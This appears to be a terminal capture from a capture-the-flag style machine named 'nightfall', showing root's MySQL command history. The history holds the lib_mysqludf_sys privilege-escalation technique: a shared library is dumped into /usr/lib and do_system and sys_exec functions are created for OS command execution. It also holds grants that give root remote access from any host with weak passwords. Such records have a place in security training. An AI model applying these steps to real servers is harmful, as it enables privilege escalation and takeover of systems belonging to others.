 nightfall@nightfall:~$ sudo -u root cat /root/.mysql_history
CREATE TABLE `image_gallery` (
  `id` int(10) UNSIGNED NOT NULL,
  `title` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,
  `image` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,
  `created_at` timestamp NULL DEFAULT NULL,
  `updated_at` timestamp NULL DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci;
CREATE TABLE `image_gallery` (   `id` int(10) UNSIGNED NOT NULL,   `title` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,   `image` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,   `cre
ated_at` timestamp NULL DEFAULT NULL,   `updated_at` timestamp NULL DEFAULT NULL ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci;
use mysql;
CREATE TABLE `image_gallery` (   `id` int(10) UNSIGNED NOT NULL,   `title` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,   `image` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL,   `cre
ated_at` timestamp NULL DEFAULT NULL,   `updated_at` timestamp NULL DEFAULT NULL ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci;
show tables;
select * from image_gallery
;
use mysql;
use mysql;
create table foo(line blob);
 create function do_system returns integer soname 'lib_mysqludf_sys.so';
insert into foo values(load_file('/tmp/lib_mysqludf_sys.so'));
 select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
 create function do_system returns integer soname 'lib_mysqludf_sys.so';
 create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
 create function do_system returns integer soname 'lib_mysqludf_sys.so';
 select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
use mysql;
 select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
use mysql;
 select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
use mysql;
 select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
create db blog;
create database blog;
show databases;
use blog
create table blog_users;
create column blog_users;
create table blog_users where column ;
CREATE TABLE blog_users (
admin);
CREATE TABLE blog_users ( admin);
CREATE TABLE blog_users (admin);
CREATE TABLE blog_users (blog_admin);
 GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'password' WITH GRANT OPTION;
 FLUSH PRIVILEGES;
 GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'password' WITH GRANT OPTION;
 GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'extremelynotdangerouspasswordatall' WITH GRANT OPTION;